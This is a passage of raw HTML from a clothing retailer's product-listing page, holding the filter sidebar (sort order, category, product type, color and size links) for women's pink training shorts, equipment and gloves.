font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_division"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Category</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_division" data-testid="refinement-values"><li class="text-body"><a title="Refine by product category: Clothing" href="/en-us/c/womens/sports/training/pink-clothing-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Clothing</a></li><li class="text-body"><a title="Refine by product category: Accessories" href="/en-us/c/womens/sports/training/pink-accessories-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Accessories</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (3)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Long Sleeves" href="/en-us/c/womens/sports/training/pink-long_sleeves+shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Long Sleeves</a></li><li class="text-body"><a title="Refine by product type: Sleeveless" href="/en-us/c/womens/sports/training/pink-sleeveless+shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sleeveless</a></li><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/womens/sports/training/pink-short_sleeves+shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Shorts" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/training/pink-equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Shorts</a></li><li class="text-body"><a title="Refine by product type: Equipment" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/training/pink-shorts+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Equipment</a></li><li class="text-body"><a title="Refine by product type: Underwear" href="/en-us/c/womens/sports/training/pink-shorts+equipment+underwear+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Underwear</a></li><li class="text-body"><a title="Refine by product type: Socks" href="/en-us/c/womens/sports/training/pink-shorts+equipment+socks+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Socks</a></li><li class="text-body"><a title="Refine by product type: Sport Bras" href="/en-us/c/womens/sports/training/pink-shorts+equipment+sport_bras+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sport Bras</a></li><li class="text-body"><a title="Refine by product type: Sneakers" href="/en-us/c/womens/sports/training/pink-shorts+equipment+sneakers+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sneakers</a></li><li class="text-body"><a title="Refine by product type: Hoodies and Sweatshirts" href="/en-us/c/womens/sports/training/pink-shorts+equipment+hoodies_and_sweatshirts+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Hoodies and Sweatshirts</a></li><li class="text-body"><a title="Refine by product type: Gloves" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/training/pink-shorts+equipment/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Gloves</a></li></ul><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-expanded="false" aria-controls="_R_9aqr9bsnpfivddiuqivb_" hidden="" data-variant="text">Show More</button></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/womens/sports/training/green+pink-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/womens/sports/training/black+pink-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/womens/sports/training/white+pink-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Purple" href="/en-us/c/womens/sports/training/purple+pink-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#800080"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#800080"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Purple</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/training/shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/womens/sports/training/pink+blue-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/womens/sports/training/pink+gray-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Orange" href="/en-us/c/womens/sports/training/pink+orange-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#fc7b0a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#fc7b0a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Orange</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/womens/sports/training/pink+red-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/womens/sports/training/pink+brown-shorts+equipment+gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: XS" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=XS"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XS</a></li><li class="text-body"><a title="Refine by size: S" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=S"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=XXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li><li class="text-body"><a title="Refine by size: 1X" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=1X"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>1X</a></li><li class="text-body"><a title="Refine by size: 2X" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=2X"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>2X</a></li><li class="text-body"><a title="Refine by size: 3X" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=3X"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3X</a></li><li class="text-body"><a title="Refine by size: One Size" href="/en-us/c/womens/sports/training/pink-shorts+equipment+gloves/?prefn1=size&amp;prefv1=One+Size"><span><svg viewBox="0 0 16 16" 